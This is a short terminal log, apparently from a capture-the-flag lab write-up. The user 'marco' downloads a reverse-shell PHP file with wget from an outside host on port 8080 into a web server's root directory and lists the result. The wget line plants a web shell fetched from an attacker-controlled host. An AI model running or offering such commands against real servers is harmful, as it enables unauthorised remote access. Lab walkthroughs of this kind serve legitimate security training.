 marco@year-of-the-pig:~$ cd /var/www/html
marco@year-of-the-pig:/var/www/html$ which wget
/usr/bin/wget
marco@year-of-the-pig:/var/www/html$ wget http://:8080/shell.php -O revshell.php
--2023-07-28 10:19:04-- http://:8080/shell.php
Connecting to :8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5494 (5.4K) [application/octet-stream]
Saving to: ‘revshell.php’
revshell.php 100%[===================================================>] 5.37K --.-KB/s in 0.003s
2023-07-28 10:19:04 (1.61 MB/s) - ‘revshell.php’ saved [5494/5494]
marco@year-of-the-pig:/var/www/html$ ls -l
total 40
drwxrwxr-x 2 www-data web-developers 4096 Aug 21 2020 admin
drwxrwxr-x 2 www-data web-developers 4096 Aug 21 2020 api
drwxrwxr-x 4 www-data web-developers 4096 Aug 20 2020 assets
drwxrwxr-x 2 www-data web-developers 4096 Aug 21 2020 css
-rwxrwxr-x 1 www-data web-developers 4801 Aug 21 2020 index.html
drwxrwxr-x 2 www-data web-developers 4096 Aug 21 2020 js
-rwxrwxr-x 1 root root 2898 Aug 21 2020 login.php
-rw-r--r-- 1 marco marco 5494 Jul 28 10:14 revshell.php
marco@year-of-the-pig:/var/www/html$